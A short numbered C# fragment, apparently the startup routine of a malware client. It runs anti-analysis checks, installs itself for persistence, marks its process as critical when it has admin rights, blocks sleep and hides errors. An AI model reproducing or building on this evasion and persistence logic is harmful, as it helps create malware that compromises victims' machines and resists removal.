 19 if (!Settings.InitializeSettings())
20 {
21 Environment.Exit(0);
22 }
23 try
24 {
25 if (!MutexControl.CreateMutex())
26 {
27 Environment.Exit(0);
28 }
29 if (Convert.ToBoolean(Settings.Anti))
30 {
31 Anti_Analysis.RunAntiAnalysis();
32 }
33 if (Convert.ToBoolean(Settings.Install))
34 {
35 NormalStartup.Install();
36 }
37 if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
38 {
39 ProcessCritical.Set();
40 }
41 Methods.PreventSleep();
42 }
43 catch
44 {
45 }